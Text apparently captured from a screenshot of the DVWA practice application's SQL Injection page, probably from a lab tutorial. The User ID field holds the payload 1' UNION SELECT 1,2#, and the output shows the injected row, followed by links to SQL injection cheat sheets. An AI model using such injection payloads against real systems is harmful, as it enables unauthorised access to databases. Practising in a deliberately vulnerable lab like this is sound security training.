 DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
Insecure CAPTCHA
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
1' UNION SELECT 1,2# Submit
ID: 1' UNION SELECT 1,2#
First name: admin
Surname: admin
ID: 1' UNION SELECT 1,2#
First name: 1
Surname: 2
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://ferruh.mavituna.com/sql-injection-cheatsheet-oku/
http://pentestmonkey.net/cheat-sheet/sql-injection/mysql-sql-injection-cheat-sheet
Username: admin
Security Level: low
PHPIDS: disabled
View Source View Help